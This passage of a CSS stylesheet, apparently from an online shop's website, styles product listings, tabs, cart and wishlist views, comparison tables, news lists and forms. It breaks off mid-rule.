.arlert a {
    text-decoration: none;
    color: #333;
    font-weight: 700
}

.arlert a:hover {
    text-decoration: underline
}

.block {
    border: 1px solid #ddd;
    margin: 0 0 15px
}

.block .heading {
    font-weight: 700;
    font-size: 12px;
    padding: 12px;
    background: #f4f4f4 !important;
    color: #000 !important
}

.block .main-inner {
    border-top: none;
    background: #fff;
    overflow: hidden;
    padding: 10px
}

.block .main-inner p.title {
    font-weight: 700
}

.block .main-inner select.list_region_new_customer,
.block .main-inner textarea,
#news_pop_create_checkout_express .block .main-inner select.list_country,
#news_pop_create_checkout_express .block .main-inner select.list_region,
#pop_create_new_shipping_address .block .main-inner select.list_country,
#pop_create_new_shipping_address .block .main-inner select.list_region,
#news_pop_create_new_customer .block .main-inner select.list_country,
#news_pop_create_new_customer .block .main-inner select.list_region,
#news_pop_create_checkout_express .block .main-inner input[type=text],
#pop_create_new_shipping_address .block .main-inner input[type=text],
#news_pop_create_new_customer .block .main-inner input[type=text] {
    width: 60%
}

.block .main-inner select.list_country,
.block .main-inner select.list_region {
    width: 40%
}

.block .main-inner textarea {
    resize: vertical
}

.block .main-inner ul {
    padding: 25px
}

.block .main-inner ul li {
    width: 25%;
    float: left;
    text-align: center;
    display: block
}

.block .main-inner ul li img {
    border: 1px solid #e1e1e1;
    background: #f9f9f9;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 5px
}

.block .main-inner ul li p {
    font-weight: 700;
    font-size: 12px
}

.block .main-inner ul li img.active {
    border: 1px solid #fb544e
}

.block .main-inner .info {
    border-bottom: 1px solid #eaeaea;
    padding-bottom: 10px;
    margin: 10px 0 10px 20px
}

.block .main-inner .info p {
    font-size: 13px;
    margin: 0;
    padding: 0
}

.block .main-inner label {
    font-size: 13px;
    width: 22%;
    margin-left: 20px;
    font-weight: 400
}

.block .main-inner label.error {
    background: #ffc1c1;
    padding: 5px 10px;
    text-align: justify;
    color: #ea3d3d;
    font-weight: 400 !important;
    font-size: 13px;
    display: inline;
    width: inherit;
    margin: 0
}

.pick {
    font-size: 14px;
    font-weight: 700
}

.pick span {
    margin-top: -18px;
    margin-left: 20px;
    display: block
}

.input {
    width: 40%
}

textarea.textarea {
    width: 100%;
    height: 100px;
    resize: vertical
}

.login,
.input-contact {
    width: 100%
}

#product-tab .box-content-des iframe {}

#product-tab .box-content-des {
    padding: 15px;
    background: #fff;
    display: flow-root;
    margin-bottom: 20px;
    border: 1px solid #f0f0f0
}

#product-tab .box-thongso {
    padding: 15px;
    background: #fff;
    display: flow-root;
    margin-bottom: 20px;
    border: 1px solid #f0f0f0
}

#product-tab .box-thongso button.btn-primary {
    cursor: pointer;
    display: block;
    height: 36px;
    text-align: center;
    font-size: 13px;
    font-weight: 500;
    color: #012a85;
    border-radius: 2px;
    background: #fff;
    border: solid 1px #012a85;
    width: 100%;
    margin-top: 15px;
    text-transform: uppercase
}

#product-tab .box-thongso button.btn-primary:hover {
    color: #fff;
    background: #012a85;
    border: solid 1px #012a85
}

.box-content-des .content-des ul {
    padding: revert;
    list-style: disc;
    margin: 5px 0;
}

.box-content-des .content-des table img {
    width: 100%
}

.box-content-des .content-des.showall:after {
    display: none
}

.box-content-des .content-des.showall {
    max-height: initial;
    height: auto !important
}

.box-content-des .content-des .show-bpd-vm {
    width: 100%;
    float: left;
    text-align: center;
    display: none;
    position: absolute;
    z-index: 11;
    bottom: 0;
    left: 0
}

.box-content-des .content-des .show-bpd-vm.active {
    position: relative;
    margin-top: 10px
}

.box-content-des .content-des .show-bpd-vm a {
    display: inline-block;
    padding: 5px 15px;
    background: #012a85;
    border-radius: 20px;
    font-size: 16px;
    color: #fff;
    text-align: center
}

.box-content-des .content-des .show-bpd-vm a:hover {
    background: #f89520
}

#product-tab .box-thongso .content-thongso ul {
    margin-bottom: 10px
}

#product-tab .box-thongso .content-thongso ul li {
    border-bottom: 1px solid #ebebeb;
    padding: 5px 0
}

#product-tab .box-thongso .content-thongso table {
    border: 0;
    width: 100% !important
}

#product-tab .box-thongso .content-thongso table thead {
    background: #33b3fd;
    color: #fff
}

.box-thongso .content-thongso table thead th span {
    color: #fff !important;
    font-size: 14px !important
}

#product-tab .box-thongso .content-thongso table td,
#product-tab .box-thongso .content-thongso table th {
    padding: 5px;
    font-weight: 400
}

#product-tab .box-thongso .content-thongso table tbody tr:nth-child(even) {
    background: #e8f7ff
}

#product-tab .title {
    width: 100%;
    float: left;
    padding: 0 0 10px;
    font-size: 16px;
    font-weight: 700;
    text-transform: uppercase;
    line-height: 27px;
    border-bottom: solid 1px #012a85;
    margin-bottom: 15px;
    margin-top: 0
}

#product-tab .tabs {
    list-style: none;
    clear: both;
    padding: 0;
    border-bottom: 2px solid #012a85;
    display: flow-root
}

ul.tabs li {
    display: inline
}

ul.tabs li a {
    position: relative;
    display: block;
    float: left;
    font-weight: 700;
    line-height: 33px;
    text-decoration: none;
    color: gray;
    font-size: 16px;
    cursor: pointer;
    border-bottom: none;
    background: #f3f3f3;
    padding: 6px 22px
}

ul.tabs li.selected a {
    background: #012a85;
    color: #fff;
    cursor: pointer
}

ul.tab {
    clear: both;
    overflow: hidden
}

ul.tab li a {
    float: left;
    width: 100%;
    color: #0d2474;
    border-bottom: 1px solid #d9f3f5;
    padding: 10px 5px 0
}

ul.tab li a:hover {
    background: #f0f0f0
}

ul.tab p {
    text-align: justify;
    line-height: 1.5;
    margin: 0
}

#product-tab .box-content-des .content-des img {
    max-width: 800px !important;
    width: 100% !important;
    height: auto !important;
    display: block;
    margin: 10px auto;
    padding: 5px
}

#product-tab .box-content-des .content-des img:title {}

.mg {
    margin-bottom: 10px
}

.product {
    display: inline-block;
    height: 100%;
    position: relative;
    margin-bottom: 30px;
    border-radius: 0px;
    border: 1px solid #e4e4e4;
    background-color: #fff;
    overflow: hidden;

}

.product a {
    text-decoration: none
}

.product:hover {
    -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, .1);
    box-shadow: 0 0 50px rgba(0, 0, 0, .1);
    box-sizing: border-box;
    z-index: 1
}

.product .image {
    text-align: center;
    display: block;
    position: relative
}

.product .image img {
    width: 100%;
    transition: all 0.5s;
}

.product:hover .image img {
    transform: scale(1.3);
}

.product .image .img-overflow,
.catalist .image .img-overflow {
    overflow: hidden;
    position: relative;
    text-align: center;
    width: 100%
}

.ImageOverlay {
    background: 0 0 rgba(6, 108, 73, .2);
    bottom: 0;
    display: block;
    height: 100%;
    left: 0;
    opacity: 0;
    position: absolute;
    right: 0;
    top: 0;
    -webkit-transition: all .3s ease 0;
    -moz-transition: all .3s ease 0;
    -ms-transition: all .3s ease 0;
    -o-transition: all .3s ease 0;
    transition: all .3s ease 0;
    width: 100%;
    z-index: 9
}

.product .image:hover .ImageOverlay {
    opacity: 1
}

.product .image .CStyle {
    opacity: 0;
    position: absolute;
    text-align: center;
    top: 0;
    visibility: hidden;
    width: 100%;
    -webkit-transition: all 400ms cubic-bezier(1, -.6, .57, -.15);
    -moz-transition: all 400ms cubic-bezier(1, -.6, .57, -.15);
    -ms-transition: all 400ms cubic-bezier(1, -.6, .57, -.15);
    -o-transition: all 400ms cubic-bezier(1, -.6, .57, -.15);
    transition: all 400ms cubic-bezier(1, -.6, .57, -.15);
    margin: 0;
    z-index: 99
}

.product .image:hover .CStyle {
    opacity: 1;
    top: 40%;
    visibility: visible
}

.product .des-product {
    padding: 15px;
    text-align: left;
}

.product .des-product h3 {
    border-bottom: medium none !important;
    color: #012a85;
    font-size: 15px;
    font-weight: 600;
    line-height: 1.3;
    margin-bottom: 10px !important;
    overflow: hidden;
}

.product .des-product h3:hover {
    color: #dd9933
}

.product .pro-des {
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    margin-top: 5px;
    color: #555;
    display: none;
}

.product .pro-link {
    margin-top: 2px;
    display: none;
}

.product .pro-link a {
    color: #012a85;
    font-weight: 700;
    font-style: italic;
    font-size: 13px
}

.product .pro-link a:hover {
    color: #dd9933;
}

.product-label-special-right {
    background-color: #ec1f1f;
    border-radius: 10px;
    padding: 1px 7px;
    padding-left: 0;
    padding-right: 10px;
    height: 20px;
    color: #fff;
    font-weight: 600;
    position: absolute;
    left: 10px;
    z-index: 1;
    bottom: 10px;
    font-size: 11px
}

.product-label-special-right:before {
    content: " ";
    display: inline-block;
    background: url(/images/flash.png);
    background-size: 50% 50%;
    width: 20px;
    height: 20px;
    background-repeat: no-repeat;
    background-position: center center;
    background-color: #ff424e;
    border-radius: 50%;
    vertical-align: middle;
    position: relative;
    top: -1px;
    margin-right: 5px
}

.product-label-special-right small {
    color: #fff !important
}

.product .price {
    color: #ff424e;
    display: flex;
    font-size: 15px;
    font-weight: 400;
    vertical-align: middle;
    white-space: nowrap;
    width: 100%;
    justify-content: flex-start;
}

.product-big .image {
    width: 60%;
    float: left
}

.product-big .des-product {
    width: 40%;
    padding: 0 0 0 15px;
    float: left
}

.product-big .des-product h3 {
    text-align: left;
    font-size: 16px
}

.product-big .des-product .price {
    align-items: center;
    justify-content: flex-start;
    margin-left: -5px
}

.product-big .des-product .des-text {
    display: -webkit-box;
    -webkit-line-clamp: 9;
    -webkit-box-orient: vertical;
    overflow: hidden;
    margin-top: 10px
}

@media all and (-ms-high-contrast:none) {
    .product .price {
        display: inline-flex
    }

    ::-ms-backdrop,
    .product .price {
        display: inline-flex
    }
}

.product .price .price-new,
.product .price .price-old {
    margin-right: 10px
}

.product .price .price-new,
.product .price .text_call {
    display: block;
    font-weight: 700
}

.product .price .price-old {
    text-decoration: line-through;
    font-size: 14px;
    color: #a2a2a2
}

.catalist {
    margin-bottom: 30px
}

.catalist .product {
    border: 0
}

.catalist p {
    margin-bottom: 10px;
    padding: 10px 0;
    clear: both;
    border: 1px dashed #dbdbdb;
    border-left: none;
    border-right: none
}

.catalist h3 {
    font-size: 25px;
    text-decoration: none;
    color: #000;
    border: 0 !important;
    margin: 0 0 5px 0 !important
}

.catalist .product-label-special-right {
    background: #00a0fc;
    font-size: 15px;
    font-weight: 700;
    text-transform: uppercase;
    line-height: 15px;
    display: block;
    padding: 10px;
    position: absolute;
    z-index: 9;
    top: 12px;
    right: 18px;
    border-radius: 0
}

.catalist .price {
    margin: 10px 0
}

.detail .price .pricett {
    color: #111;
    margin-right: 20px
}

.catalist .price .price-old,
.detail .price .price-old {
    font-size: 15px;
    text-decoration: line-through;
    color: gray;
    font-weight: 500;
    padding-right: 15px
}

.catalist .price .price-new,
.catalist .price .text_call {
    font-size: 17px;
    padding-right: 10px;
    color: #012a85;
    margin-right: 10px;
    font-weight: 700
}

.catalist ul.function {
    border: 0;
    text-align: right;
    clear: both
}

.catalist ul.function .btnitem,
.catalist .btnitem {
    margin-top: 0
}

.btn {
    outline: 0 !important
}

ul.function {
    width: 100%;
    overflow: hidden;
    text-align: center
}

ul.function li {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    margin-right: 5px;
    float: none;
    width: auto !important
}

ul.function li .out_of_stock {
    background: #000;
    color: #fff !important;
    padding: 15px
}

ul.function .btnitem i {
    margin-right: 3px
}

ul.function .btnitem {
    background: 0 0;
    color: #2a2a2a;
    margin-top: 15px;
    font-weight: 500;
    border-bottom: 2px solid #012a85
}

ul.function .btnitem:hover {
    background: #012a85;
    color: #fff;
    outline: 0
}

ul.function li:last-child {
    margin-right: 0
}

.news {
    overflow: hidden;
    background: #fff;
    margin-bottom: 25px
}

.news ul {
    padding: 10px
}

.news ul li {
    overflow: hidden;
    margin-bottom: 10px;
    border-bottom: 1px dashed #efefef;
    padding-bottom: 10px
}

.news ul li:last-child {
    border-bottom: none
}

.news ul li img {
    float: left;
    width: 110px;
    margin-right: 10px;
    border: 3px solid #eaeaea
}

.news ul li h4 {
    text-align: justify;
    font-weight: 400
}

.news ul li i {
    padding-right: 2px;
    font-size: 12px
}

.news ul li a.first h4 {
    color: #eb6714
}

.news ul li a h4 {
    color: #676767;
    font-size: 16px;
    overflow: hidden
}

.news ul li a h4:hover {
    color: #ed2027
}

.news ul li .date {
    color: #a1a1a1;
    font-size: 12px
}

.news .all {
    background: #000;
    color: #fff;
    padding: 5px 15px;
    margin: 0 auto;
    text-align: center;
    display: table;
    float: none
}

.news .all:hover {
    background: #012a85;
    color: #fff
}

.helps .item img {
    width: 60px;
    height: 60px;
    border-radius: 100%
}

.helps .item .name {
    font-weight: 600;
    font-size: 14px;
    margin-bottom: 5px
}

.helps .item .phone {
    font-size: 15px;
    color: #012a85
}

#customer {
    position: relative
}

#customer .itemcus h2,
#customer .itemcus h2 span,
#customer .customNavigation {
    display: none
}

#customer .owl-pagination,
#featured .owl-pagination,
#products-featured .owl-pagination {
    visibility: hidden
}

.cus {
    background: #eee;
    padding-bottom: 15px
}

.cus .owl-wrapper-outer .item {
    text-align: center;
    margin: 0 10px
}

.cus .owl-wrapper-outer .item a {
    display: block
}

.cus .owl-wrapper-outer .item a img {
    width: 168px;
    height: 75px
}

.cus .owl-wrapper-outer .item a img {
    filter: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");
    filter: gray;
    -webkit-filter: grayscale(100%);
    opacity: .5
}

.cus .owl-wrapper-outer .item a img:hover {
    filter: none;
    -webkit-filter: grayscale(0);
    opacity: 1
}

.page-list_news .tt-page-new {
    background: #012a85;
    color: #fff;
    padding: 8px 15px;
    margin-bottom: 20px
}

.page-list_news .tt-page-new h1 {
    font-size: 16px;
    font-weight: 600
}

.page-list_news .listnews-box {}

.hot-news-big {
    margin-bottom: 20px
}

.hot-news-big .hot-news-big-img {
    position: relative
}

.hot-news-big .hot-news-big-img img {
    width: 100%;
    height: auto
}

.hot-news-big .hot-news-big-img .hot-news-big-text {
    position: absolute;
    display: block;
    width: 100%;
    bottom: 0;
    padding: 20px;
    color: #fff;
    left: 0;
    content: "";
    background: rgba(0, 0, 0, .1);
    background: linear-gradient(to bottom, rgba(0, 0, 0, .01)0, rgba(0, 0, 0, .9) 100%);
    opacity: .95;
    text-align: left;
    box-sizing: border-box;
    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
    z-index: 1
}

.hot-news-big .hot-news-big-img .hot-news-big-text h3 {
    margin-bottom: 10px
}

.hot-news-big .hot-news-big-img .hot-news-big-text h3 a {
    margin: 0;
    font-size: 22px;
    color: #fff
}

.hot-news-list {
    margin-bottom: 20px
}

.hot-news-list .hot-news-list-item {
    padding: 0 10px
}

.hot-news-list .hot-news-list-item .hot-news-list-img {
    height: 160px;
    position: relative
}

.hot-news-list .hot-news-list-item .hot-news-list-img img {
    width: auto;
    max-height: 100%;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto
}

.hot-news-list .hot-news-list-item .hot-news-list-desc a {
    font-weight: 700;
    color: #333;
    position: relative;
    font-size: 14px;
    margin: 0
}

.owl-theme .owl-controls .owl-buttons div {
    position: absolute;
    top: 40%;
    font-size: 15px;
    color: #fff;
    border-radius: 3px;
    margin: 0;
    padding: 5px 10px;
    background: #012a85;
    opacity: .9;
    box-shadow: 0 7px 10px 0 rgb(72 139 216 / 20%);
}

.owl-theme .owl-controls .owl-buttons div:before {
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.owl-theme .owl-controls .owl-buttons div.owl-prev {
    left: 0
}

.owl-theme .owl-controls .owl-buttons div.owl-prev:before {
    content: ""
}

.owl-theme .owl-controls .owl-buttons div.owl-next {
    right: 0
}

.owl-theme .owl-controls .owl-buttons div.owl-next:before {
    content: ""
}

.itemblog {
    margin-bottom: 20px
}

.itemblog .img-blog img {
    width: 100%;
    margin-bottom: 10px
}

.itemblog .date,
.postitem .date {
    color: #898989;
    font-size: 12px;
    display: inline-block;
    width: 100%;
    margin: 5px 0;
    padding: 0 0
}

.itemblog a.read-more {
    color: #d50133;
    display: inline-block;
    margin-top: 5px;
    font-size: 13px;
    font-style: italic
}

.itemblog .img-blog {
    text-align: center
}

.itemblog h2 {
    font-size: 18px;
    font-weight: 500;
    text-decoration: none;
    color: #000
}

.itemblog a,
.catalist a {
    text-decoration: none
}

.all {
    color: #000;
    float: right;
    font-size: 13px;
    padding: 2px 5px;
    text-decoration: none;
    text-transform: none !important
}

.all i {
    padding-right: 10px
}

.all:hover {
    color: #012a85
}

.green {
    background: #5ebc5e;
    border: 0;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    padding: 7px 11px
}

.red {
    border: 1px solid #d90b00;
    color: #d90b00 !important;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    padding: 7px 11px
}

.red:hover {
    background: #d90b00;
    color: #fff !important
}

table.list-price {
    width: 100%;
    background: #fff;
    margin-bottom: 15px
}

table.list-price .total {
    background: #e8e8e8
}

table.list-price thead {
    background: #36414b
}

table.list-price thead tr {
    border-bottom: none
}

table.list-price thead tr th {
    color: #fff;
    font-weight: 400;
    vertical-align: middle
}

table.list-price.backorder thead tr th:hover {
    background: #2a71ab
}

table.list-price.backorder thead tr th i {
    float: right;
    line-height: 18px
}

table.list-price th,
table.list-price td {
    padding: 10px 20px;
    border-top: none !important
}

table.list-price tr {
    border-bottom: 1px dashed #ccc
}

table.list-price tr td.note {
    background: #ffe4cc;
    color: #ff7800;
    text-align: center
}

table.list-price tr td a {
    font-weight: 700
}

table.list-price tr.last table.list-price tr td.last {
    border-bottom: none
}

table.list-price .product_attr.cart_attr {
    background: #e2e2e2;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    padding: 10px;
    margin-top: 10px
}

table.list-price .product_attr.cart_attr p {
    margin-left: 10px
}

table.list-price .product_attr.cart_attr .name_group {
    font-weight: 700;
    margin: 0
}

.fb_iframe_widget {}

.addthis_button_facebook_like {
    width: 110px
}

.at-share-tbx-element a.at300b,
.at-share-tbx-element a.at300b {
    width: 100px !important
}

#shipping_loading {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1042;
    overflow: hidden;
    position: fixed;
    background: #0b0b0b;
    opacity: .8;
    filter: alpha(opacity=50)
}

.sk-spinner-wave.sk-spinner {
    height: 30px;
    text-align: center;
    font-size: 20px;
    display: block;
    width: 200px;
    margin: 150px auto;
    position: relative
}

.sk-spinner.sk-spinner-wave p {
    color: #fff;
    font-weight: 400;
    font-size: 15px
}

.sk-spinner-wave div {
    background-color: #fff;
    height: 200%;
    width: 6px;
    margin-right: 4px;
    display: inline-block;
    -webkit-animation: sk-waveStretchDelay 1.2s infinite ease-in-out;
    animation: sk-waveStretchDelay 1.2s infinite ease-in-out
}

.sk-spinner-wave .sk-rect2 {
    -webkit-animation-delay: -1.1s;
    animation-delay: -1.1s
}

.sk-spinner-wave .sk-rect3 {
    -webkit-animation-delay: -1s;
    animation-delay: -1s
}

.sk-spinner-wave .sk-rect4 {
    -webkit-animation-delay: -.9s;
    animation-delay: -.9s
}

.sk-spinner-wave .sk-rect5 {
    -webkit-animation-delay: -.8s;
    animation-delay: -.8s
}

@-webkit-keyframes sk-waveStretchDelay {

    0%,
    40%,
    to {
        -webkit-transform: scaleY(.4);
        transform: scaleY(.4)
    }

    20% {
        -webkit-transform: scaleY(1);
        transform: scaleY(1)
    }
}

@keyframes sk-waveStretchDelay {

    0%,
    40%,
    to {
        -webkit-transform: scaleY(.4);
        transform: scaleY(.4)
    }

    20% {
        -webkit-transform: scaleY(1);
        transform: scaleY(1)
    }
}

.wishlist {
    padding: 10px 20px 15px 20px;
    background: #fff;
    margin-bottom: 25px
}

.wishlist li:nth-child(n) {
    background: #f9f9f9
}

.wishlist li:nth-child(2n) {
    background: #fff
}

.wishlist li div span {
    color: #000;
    display: none
}

.wishlist li div:last-child {
    border: 0
}

.wishlist li div.name {
    text-align: left;
    font-weight: 700;
    font-size: 12px;
    color: #333
}

.wishlist li div.name img {
    width: 92px;
    height: 88px;
    float: left;
    border: 1px solid #e7e7e7;
    margin: 0 15px 5px 0;
    padding: 3px
}

.wishlist li div.name div span {
    display: table-cell;
    height: 100%;
    vertical-align: middle;
    text-align: left
}

.wishlist li div.unit-price {
    padding: 10px;
    font-weight: 700;
    font-size: 12px;
    color: #333;
    vertical-align: middle;
    text-align: right;
    clear: both;
    border-bottom: 1px dashed #e1e1e1
}

.wishlist li div.price {
    padding: 10px;
    font-weight: 700;
    font-size: 12px;
    color: #333;
    vertical-align: middle;
    text-align: right;
    border: 0;
    color: #ff5252;
    border-bottom: 1px dashed #e1e1e1
}

.wishlist li div.action {
    width: 12%;
    text-align: center;
    font-weight: 700;
    font-size: 12px;
    color: #333
}

.wishlist li div.del a.delete {
    display: block;
    width: 9px;
    margin: 0 auto
}

.wishlist li.total div.unit-price {
    color: #333;
    font-weight: 700
}

.wishlist li.total div.price {
    color: red;
    font-weight: 700
}

.wishlist.guidi li div.num-order {
    width: 10%
}

.wishlist.guidi li div.name {
    width: 44%
}

.wishlist li div.cs a,
.wishlist li div.del a {
    color: #fff
}

.wishlist li.total div.unit-price {
    color: #333;
    font-weight: 700
}

.wishlist li.total div.price {
    color: #000;
    font-weight: 700
}

.wishlist li {
    display: block;
    position: relative;
    margin-top: 5px;
    padding: 0;
    clear: both;
    overflow: hidden
}

.wishlist li div {
    display: block;
    border: 0;
    border-top: none
}

.wishlist li div.name {
    width: 100%;
    float: left;
    color: #333;
    background: #fff;
    font-size: 13px;
    padding: 5px
}

.wishlist li div.name div {
    display: table;
    height: 50px;
    overflow: auto;
    width: 72%
}

.wishlist li div.name div span {
    display: table-cell;
    height: 100%;
    vertical-align: middle;
    text-align: left
}

.wishlist li div.name:after {
    content: "";
    display: table;
    clear: both
}

.wishlist li div.amount {
    width: 100%;
    text-align: right;
    clear: both
}

.wishlist li div.amount input {
    margin: 0
}

.wishlist li div.amount span {
    display: inline-block;
    font-weight: 700;
    width: 35%;
    float: left;
    text-align: left;
    margin-top: 2px;
    color: #333
}

.wishlist li div.cs,
.wishlist li div.del {
    width: initial;
    float: right;
    display: inline-table;
    padding: 10px
}

.wishlist li.total {
    background: #ffeed8;
    border: 0
}

.wishlist li.total div {
    border: 0
}

.wishlist li.total div.price span {
    display: inline-block;
    font-weight: 700;
    width: 35%;
    float: left;
    color: #000;
    text-align: left;
    text-transform: uppercase
}

.wishlist .cart_update {
    width: 100%;
    display: block;
    float: none
}

.wishlist li div.num-order,
.wishlist li.thead,
.wishlist li.total div.name,
.wishlist li.total div.amount,
.wishlist li.total div.unit-price,
.wishlist li.total div.del {
    display: none
}

.wishlist li div.unit-price span,
.wishlist li div.price span {
    display: inline-block;
    font-weight: 700;
    width: 35%;
    float: left;
    color: #333;
    text-align: left
}

.wishlist ul.function .btnitem {
    background: #ebebea;
    color: #949494;
    border: 0;
    width: 35px;
    height: 35px;
    padding: 0;
    border-radius: 0
}

.wishlist ul.function .btnitem:hover {
    background: #eb474a;
    border: 0;
    color: #fff;
    padding: 0
}

.product_attr {
    margin-bottom: 15px
}

.product_attr .name_title_attr {
    font-weight: 700
}

.product_attr ul.list_attr li {
    padding: 2px 0
}

.product_attr ul.list_attr li span.name_attr i {
    padding-right: 5px;
    display: none
}

.product_attr ul.list_attr {
    color: #454545
}

#cart-popup {
    background: #fff;
    text-align: left;
    width: 80%;
    max-width: 550px;
    max-height: 350px;
    margin: 0 auto;
    position: relative;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch
}

#cart-popup .popup-header {
    background: #000;
    padding: 15px
}

#cart-popup .popup-header h4 {
    color: #fff
}

#cart-popup #product_attr {
    padding: 15px 0;
    margin: 0
}

#cart-popup #product_attr .name_title_attr {
    font-weight: 700;
    padding-top: 15px
}

#cart-popup .add_to_cart_footer {
    clear: both;
    border-top: 1px solid #ebebeb;
    padding: 15px 0
}

.branch_info {
    font-weight: 700;
    padding-top: 15px
}

ul.branch_list {
    padding: 10px;
    margin: 10px 0;
    border: 1px solid #ebebeb
}

ul.branch_list li {
    padding: 2px 0
}

.order_reviews {
    clear: both;
    margin-bottom: 15px
}

.order_reviews ul {
    clear: both
}

.order_reviews ul li {
    line-height: 35px;
    border-bottom: 1px dashed #e9e9e9;
    padding: 5px 0
}

.order_reviews ul li label {
    width: 20%
}

.form_payment label {
    font-size: 13px;
    width: 25%;
    margin-left: 20px
}

.form_payment input {
    width: 40%
}

#compare .compareitem {
    background: #fff;
    clear: both;
    overflow: hidden;
    border-collapse: collapse;
    margin: 0 auto
}

#compare .compareitem .title {
    background: #fff;
    color: #000;
    text-align: right;
    font-weight: 400;
    font-size: 20px;
    border-left: none;
    margin: 15px;
    padding: 10px;
    vertical-align: middle
}

#compare .compareitem td.title {
    min-width: 105px
}

#compare .compareitem tr th {
    border: 1px dotted #ccc;
    border-right: none;
    vertical-align: top;
    padding: 6px
}

#compare .compareitem tr td {
    border: 1px dotted #ccc;
    border-right: none;
    width: 16%;
    vertical-align: top;
    padding: 6px
}

#compare .compareitem tr th.delete {
    color: #555;
    text-align: center;
    font-weight: 400;
    padding: 12px 10px
}

#compare .compareitem tr th.delete a {
    color: #333
}

#compare .compareitem tr th.delete a:hover {
    color: #012a85
}

#compare .compareitem h3 {
    font-size: 20px;
    text-align: center;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    color: #000
}

#compare .compareitem a {
    text-decoration: none
}

#compare .compareitem .price {
    color: #012a85;
    text-align: center;
    font-weight: 700;
    font-size: 15px;
    margin: 5px 15px;
    padding: 10px
}

#compare ul.function {
    border: 0
}

#compare ul.function li {
    display: inline-block;
    margin-right: 10px
}

#compare ul.function .btnitem {
    background: #ebebea;
    color: #949494;
    border: 0;
    width: 35px;
    height: 35px;
    padding: 0;
    border-radius: 0;
    margin: 0
}

#compare ul.function .btnitem:hover {
    background: #000;
    border: 0;
    color: #fff;
    padding: 0
}

#compare .compareitem p {
    font-size: 13px;
    text-align: justify;
    padding: 0 5px
}

#compare .compareitem img {
    border: 1px solid #ededed;
    max-width: 150px;
    display: block;
    margin: 0 auto 10px;
    padding: 5px
}

.contact-map {
    margin-bottom: 20px
}

.contact-form,
.contact-info {
    padding: 10px 20px 15px 20px;
    background: #fff;
    margin-bottom: 25px
}

.contact-info ul li:first-child {
    border-bottom: none;
    padding: 2px 0
}

.contact-info ul li {
    padding: 5px 0;
    color: #878787
}

.contact-info ul li i {
    padding-right: 10px
}

.contact-form label.error {
    background: #ffc1c1;
    padding: 5px 10px;
    text-align: justify;
    color: #ea3d3d;
    font-weight: 400 !important;
    width: 100%;
    font-size: 13px
}

#post {
    margin-bottom: 20px;
    background-color: #fff;
}

#post .image img {
    width: 100%;
}

#post .postitem {
    margin-top: 20px;
}

#post ul {
    list-style: inside;
    margin-left: 20px;
}

#post .postitem h1 {
    font-size: 25px;
    text-align: left;
    color: #000;
    margin-bottom: 0
}

#post .postitem p {
    margin: 10px 0 !important
}

#post .postitem img {
    display: block;
    border: 1px solid #ededed;
    max-width: 80% !important;
    height: auto !important;
    margin: 0 auto;
    padding: 5px
}

#post .maps {
    margin-top: 40px;
}

#post .maps iframe {
    width: 100% !important;
}

#post .place {
    float: left;
    height: 100%;
    border: 1px solid #d7d7d7;
    background-color: #fbfbfb;
    padding: 25px 20px 20px;
}

#post .place ul li {
    list-style: none;
    padding: 5px 0;
    position: relative;
    font-size: 15px;
}

#post .place ul li i {
    margin-right: 10px;
    color: #012a85;
}

#post h2,
#post h3,
#post h4,
.box-content-des h2,
.box-content-des h3,
.box-content-des h4 {
    font-weight: 700;
}

ul.payment {
    text-align: center;
    margin-top: 5px;
    float: right
}

ul.payment li {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    margin-right: 8px;
    float: left
}

ul.payment li:last-child {
    margin-right: 0
}

.news-footer {
    font-size: 13px
}

.news-footer li {
    padding: 3px 0
}

.news-footer li:first-child {
    border-top: none;
    padding-top: 0
}

.news-footer li:last-child {
    border-bottom: none
}

.news-footer li a {
    text-align: justify;
    color: #222;
    text-decoration: none;
    font-size: 15px
}

.news-footer li a:hover {
    color: #fc7700
}

.module_popup {
    background: #fff;
    text-align: center;
    width: 100%;
    margin: auto;
    position: relative;
    overflow-y: auto;
    max-width: 600px;
    -webkit-overflow-scrolling: touch
}

.module_popup .popup-body {
    padding: 0
}

.module_popup .mfp-close {
    top: -1px
}

#acc>.itemacc>.acc-info>h2,
#acc>.itemacc>.acc-cart>h2,
.order_reviews h2 {
    font-size: 14px;
    font-weight: 700;
    color: #333;
    text-transform: uppercase;
    background: #e4dbd9;
    padding: 10px;
    border-bottom: none
}

.order_reviews h2 {
    margin-bottom: 15px
}

.acc-info ul,
.acc-cart ul {
    font-size: 13px;
    margin-bottom: 15px
}

.acc-cart ul {
    background: #f3f3f3;
    border: 1px solid #e2e2e2;
    margin-bottom: 15px;
    padding: 10px
}

.acc-info {
    clear: both
}

.acc-info ul li {
    line-height: 35px;
    border-bottom: 1px dashed #e9e9e9;
    padding: 5px 0
}

.acc-info ul li label {
    width: 20%
}

.acc-cart ul li {
    border-bottom: 1px dotted #e2e2e2;
    padding: 10px 0
}

.acc-cart ul li:last-child {
    border-bottom: 0
}

.acc-cart ul li a {
    text-decoration: none;
    color: #333;
    padding-left: 10px
}

.acc-cart ul li a:hover {
    text-decoration: underline
}

.bullet {
    display: inline-block;
    width: 0;
    height: 0;
    border-left: 4px solid #333;
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
    content: ""
}

#column-left {
    float: left;
